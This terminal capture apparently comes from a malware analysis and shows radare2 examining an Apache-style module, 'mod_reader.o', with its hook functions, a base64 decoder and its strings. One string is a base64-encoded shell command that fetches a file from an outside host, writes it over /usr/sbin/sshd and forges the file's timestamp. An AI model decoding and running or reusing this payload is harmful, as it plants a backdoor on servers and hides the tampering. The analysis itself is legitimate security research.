 agent47@debian:$ r2 ./mod_reader.o
Warning: run r2 with -e bin.cache=true to fix relocations in disassembly
 -- This is just an existentialist experiment.
[0x08000040]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze function calls (aac)
[x] Analyze len bytes of instructions for references (aar)
[x] Finding and parsing C++ vtables (avrr)
[x] Type matching analysis for all functions (aaft)
[x] Propagate noreturn information (aanr)
[x] Integrate dwarf function information.
[x] Use -AA or aaaa to perform additional experimental analysis.
[0x08000040]> afl
0x08000040    2 48           sym.reader_register_hooks
0x08000070    1 37           sym.reader_handler
0x080001f0    5 132          sym.hook_post_config
0x080000a0    3 128          sym.decodeblock
0x08000120   12 208  -> 199  sym.b64_decode
[0x08000040]> iz
[Strings]
nth paddr      vaddr      len size section      type  string
0   0x00000280 0x08000280 64  65   .data        ascii ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
0   0x000002c4 0x080002c4 6   7    .rodata.str1.1 ascii reader
1   0x000002cb 0x080002cb 9   10   .rodata.str1.1 ascii /bin/bash
2   0x000002d8 0x080002d8 12  13   .rodata.str1.1 ascii mod_reader.c
0   0x000002e8 0x080002e8 148 149  .rodata.str1.8 ascii d2dldCBzaGFyZWZpbGVzLnh5ei9pbWFnZS5qcGVnIC1PIC91c3Ivc2Jpbi9zc2hkOyB0b3VjaCAtZCB
gZGF0ZSArJVktJW0tJWQgLXIgL3Vzci9zYmluL2EyZW5tb2RgIC91c3Ivc2Jpbi9zc2hk
[0x08000040]>